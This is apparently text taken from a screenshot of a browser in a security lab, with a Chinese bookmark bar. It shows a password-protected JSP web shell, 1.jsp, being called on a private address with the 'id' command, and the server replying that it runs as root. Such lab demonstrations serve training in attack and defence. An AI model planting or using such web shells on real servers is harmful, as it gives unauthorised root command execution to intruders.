 不安全 | 10.1.1.7:8080/1.jsp?&pwd=023&cmd=id
常用 插件 college 博客 虚拟化 ppt 安全 靶场 路由交换 运维 考证 信安
uid=0(root) gid=0(root) groups=0(root)